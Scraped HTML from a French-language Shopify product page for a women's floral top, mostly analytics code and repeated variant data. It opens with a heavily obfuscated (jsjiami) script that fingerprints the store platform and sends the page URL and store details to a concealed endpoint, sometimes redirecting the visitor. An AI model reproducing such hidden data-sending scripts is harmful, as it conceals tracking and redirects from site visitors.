_0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/forherwish.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65406075125,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65406075125,storefrontBaseUrl: "https://forherwish.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1734836469","configuration":"{\"accountID\":\"forherwish.myshopify.com__tfxID__57676\",\"storefrontToken\":\"50d55cb9f2c4b626425a0f8277de3b7d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1421148405","configuration":"{\"shopId\": \"65406075125\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132972789","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"643e4f5de5d4f11d5dc446f4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124879093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackify-backup"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"forherwish","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"forherwish.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/forherwish.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592305909","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842"},"sku":"LF10245895C01S","title":"#1 \/ S","untranslatedTitle":"#1 \/ S"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592338677","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"},"sku":"LF10245895C01M","title":"#1 \/ M","untranslatedTitle":"#1 \/ M"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592371445","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"},"sku":"LF10245895C01L","title":"#1 \/ L","untranslatedTitle":"#1 \/ L"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592404213","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"},"sku":"LF10245895C01XL","title":"#1 \/ XL","untranslatedTitle":"#1 \/ XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592436981","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"},"sku":"LF10245895C012XL","title":"#1 \/ 2XL","untranslatedTitle":"#1 \/ 2XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592469749","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"},"sku":"LF10245895C02S","title":"#2 \/ S","untranslatedTitle":"#2 \/ S"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592502517","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"},"sku":"LF10245895C02M","title":"#2 \/ M","untranslatedTitle":"#2 \/ M"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592535285","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"},"sku":"LF10245895C02L","title":"#2 \/ L","untranslatedTitle":"#2 \/ L"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592568053","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"},"sku":"LF10245895C02XL","title":"#2 \/ XL","untranslatedTitle":"#2 \/ XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592600821","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"},"sku":"LF10245895C022XL","title":"#2 \/ 2XL","untranslatedTitle":"#2 \/ 2XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592633589","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"},"sku":"LF10245895C03S","title":"#3 \/ S","untranslatedTitle":"#3 \/ S"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592666357","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"},"sku":"LF10245895C03M","title":"#3 \/ M","untranslatedTitle":"#3 \/ M"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592699125","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"},"sku":"LF10245895C03L","title":"#3 \/ L","untranslatedTitle":"#3 \/ L"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592731893","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"},"sku":"LF10245895C03XL","title":"#3 \/ XL","untranslatedTitle":"#3 \/ XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592764661","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"},"sku":"LF10245895C032XL","title":"#3 \/ 2XL","untranslatedTitle":"#3 \/ 2XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592797429","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"},"sku":"LF10245895C04S","title":"#4 \/ S","untranslatedTitle":"#4 \/ S"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule 